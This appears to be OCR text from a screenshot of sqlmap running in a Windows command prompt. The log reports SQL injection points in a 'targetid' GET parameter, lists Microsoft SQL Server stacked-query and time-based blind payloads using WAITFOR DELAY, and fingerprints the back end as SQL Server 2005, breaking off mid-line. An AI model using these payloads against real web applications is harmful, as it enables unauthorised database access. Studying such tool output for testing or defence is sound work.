 管理员: C:\Windows\system32\cmd.exe
if any)? [y/N]
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Place: GET
Parameter: targetid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: targetid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: targetid=1' WAITFOR DELAY '0:0:5'--
---
[22:29:11] [INFO] testing Microsoft SQL Server
[22:29:11] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:30:41] [INFO] confirming Microsoft SQL Server
[22:31:02] [INFO] adjusting time delay to 2 seconds due to good response times
[22:31:02] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:31:02] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou